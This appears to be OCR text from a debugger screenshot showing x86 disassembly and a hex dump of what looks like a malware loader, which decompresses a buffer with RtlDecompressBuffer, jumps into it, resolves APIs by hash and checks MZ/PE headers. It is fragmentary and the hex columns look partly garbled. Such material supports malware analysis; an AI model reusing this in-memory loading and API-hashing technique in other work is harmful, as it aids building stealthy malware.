 00750079 50 push eax
0075007A FF73 08 push dword ptr [ebx+8]
0075007D 8D43 10 lea eax, dword ptr [ebx+10]
00750080 50 push eax
00750081 FF73 0C push dword ptr [ebx+C]
00750084 56 push esi
00750085 6A 02 push 2
00750087 FFD7 call edi ntdll_1.RtlDecompressBuffer
00750089 85C0 test eax, eax
0075008B 75 0A jnz short 00750097
0075008D 8B43 04 mov eax, dword ptr [ebx+4]
00750090 3B43 0C cmp eax, dword ptr [ebx+C]
00750093 75 02 jnz short 00750097
00750095 FFD6 call esi
00750097 68 667FFCB1 push B1FC7F66
0075009C E8 81000000 call 00750122
edi=777AF625 (ntdll_1.RtlDecompressBuffer)
007501B5 AA BA 00 60 89 E5 83 EC 60 68 66 00 7F FC B1 E8 0018FC2
007501C5 32 02 00 00 00 85 C0 0F 84 C7 01 00 00 00 89 45 0018FC2
007501D5 F8 68 72 60 77 74 58 50 E8 BF 00 34 01 54 B1 02 0018FC2
007501E5 54 F4 00 68 6F E0 53 E5 FF 75 F8 14 E8 A7 04 5C 0018FC3
007501F5 99 02 2E F0 68 7E A8 8D A4 52 01 2E 8F 04 2E 81 0018FC3
00750205 02 2E 08 EC E8 00 00 00 5B 81 EB 66 11 00 0C 81 0018FC3
00750215 C3 B2 00 C4 89 5D A8 00 66 8B 03 66 3D 4D 5A 0F 0018FC3
00750225 04 85 5C 00 48 8B 53 3C 01 DA 00 81 3A 50 45 00 0018FC4
00750235 00 0F 85 02 4B 01 35 55 E8 8B 72 50 6A 00 40 68 0018FC4
00750245 00 10 00 00 56 6A 50 00 FF 55 EC 01 50 30 02 50 0018FC4